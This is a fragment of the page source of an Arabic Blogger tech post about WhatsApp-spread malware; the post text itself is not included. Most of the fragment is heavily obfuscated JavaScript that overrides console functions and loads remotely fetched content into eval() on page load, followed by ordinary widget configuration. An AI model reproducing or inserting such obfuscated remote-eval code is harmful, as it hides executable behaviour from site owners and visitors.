)",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67Oav7X1zjjpqs0g6mwRoClLYHRg:1762432751813';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html', 'canonicalUrl': 'https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/1400833713956225086/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1400833713956225086', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/s72-w640-c-h360/whatsapp-2503235_640+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/w640-h360/whatsapp-2503235_640+%25281%2529.jpg', 'pageName': '\u0628\u0627\u0644\u0641\u064a\u062f\u064a\u0648: \u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0628\u0631\u0645\u062c\u064a\u0629 \u062e\u0628\u064a\u062b\u0629 \u062a\u0646\u062a\u0634\u0631 \u0639\u0628\u0631 \u0648\u0627\u062a\u0633 \u0622\u0628', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u0628\u0627\u0644\u0641\u064a\u062f\u064a\u0648: \u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0628\u0631\u0645\u062c\u064a\u0629 \u062e\u0628\u064a\u062b\u0629 \u062a\u0646\u062a\u0634\u0631 \u0639\u0628\u0631 \u0648\u0627\u062a\u0633 \u0622\u0628', 'metaDescription': '\u064a\u0648\u0627\u0635\u0644 \u0627\u0644\u0645\u062a\u0633\u0644\u0644\u0648\u0646 \u0627\u0628\u062a\u0643\u0627\u0631 \u062a\u0642\u0646\u064a\u0627\u062a \u0648\u062d\u064a\u0644 \u062c\u062f\u064a\u062f\u0629 \u0644\u0627\u062e\u062a\u0631\u0627\u0642 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646 \u0648\u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0645\u0639\u0644\u0648\u0645\u0627\u062a\u0647\u0645 \u0648\u0623\u062c\u0647\u0632\u062a\u0647\u0645 \u060c \u0633\u0648\u0627\u0621 \u0645\u0646 \u0645\u0646\u0635\u0627\u062a \u0645\u062a\u0646\u0642\u0644\u0629 \u0623\u0648 \u062b\u0627\u0628\u062a\u0629 \u060c \u0648\u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u0629 \u062a\u0645 \u0627\u0643\u062a\u0634\u0627\u0641 \u0628\u0631\u0646\u0627'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0628\u0627\u0644\u0641\u064a\u062f\u064a\u0648: \u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0628\u0631\u0645\u062c\u064a\u0629 \u062e\u0628\u064a\u062b\u0629 \u062a\u0646\u062a\u0634\u0631 \u0639\u0628\u0631 \u0648\u0627\u062a\u0633 \u0622\u0628', 'description': '\u064a\u0648\u0627\u0635\u0644 \u0627\u0644\u0645\u062a\u0633\u0644\u0644\u0648\u0646 \u0627\u0628\u062a\u0643\u0627\u0631 \u062a\u0642\u0646\u064a\u0627\u062a \u0648\u062d\u064a\u0644 \u062c\u062f\u064a\u062f\u0629 \u0644\u0627\u062e\u062a\u0631\u0627\u0642 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646 \u0648\u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0645\u0639\u0644\u0648\u0645\u0627\u062a\u0647\u0645 \u0648\u0623\u062c\u0647\u0632\u062a\u0647\u0645 \u060c \u0633\u0648\u0627\u0621 \u0645\u0646 \u0645\u0646\u0635\u0627\u062a \u0645\u062a\u0646\u0642\u0644\u0629 \u0623\u0648 \u062b\u0627\u0628\u062a\u0629 \u060c \u0648\u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u0629 \u062a\u0645 \u0627\u0643\u062a\u0634\u0627\u0641 \u0628\u0631\u0646\u0627', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/w640-h360/whatsapp-2503235_640+%25281%2529.jpg', 'url': 'https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1400833713956225086}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1400833713956225086', 'title': '\u0628\u0627\u0644\u0641\u064a\u062f\u064a\u0648: \u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0628\u0631\u0645\u062c\u064a\u0629 \u062e\u0628\u064a\u062b\u0629 \u062a\u0646\u062a\u0634\u0631 \u0639\u0628\u0631 \u0648\u0627\u062a\u0633 \u0622\u0628', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/w640-h360/whatsapp-2503235_640+%25281%2529.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': 